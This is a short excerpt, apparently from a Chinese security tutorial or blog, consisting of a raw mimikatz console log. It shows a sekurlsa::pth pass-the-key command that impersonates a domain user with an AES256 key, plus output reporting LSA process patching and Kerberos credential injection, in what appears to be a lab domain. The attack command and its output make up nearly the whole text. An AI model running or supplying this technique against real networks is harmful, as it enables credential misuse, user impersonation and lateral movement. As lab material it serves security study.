 mimikatz # sekurlsa::pth /user:mary /domain:god.org /aes256:c4388a1fb9bd65a88343
a32c09e53ba6c1ead4de8a17a442e819e98c522fc288
user    : mary
domain  : god.org
program : cmd.exe
impers. : no
AES256  : c4388a1fb9bd65a88343a32c09e53ba6c1ead4de8a17a442e819e98c522fc288
  |  PID  3592
  |  TID  2436
  |  LSA Process is now R/W
  |  LUID 0 ; 1636975 (00000000:0018fa6f)
  \_ msv1_0   - data copy @ 000000000172FD10 : OK !
  \_ kerberos - data copy @ 00000000016AA2C8
   \_ aes256_hmac       -> null
   \_ aes128_hmac       -> null
   \_ rc4_hmac_nt       -> null
   \_ rc4_hmac_old      -> null
   \_ rc4_md4           -> null
   \_ rc4_hmac_nt_exp   -> null
   \_ rc4_hmac_old_exp  -> null
   \_ *Password replace @ 00000000016A74D8 (16) -> null
微信号: lemon-sec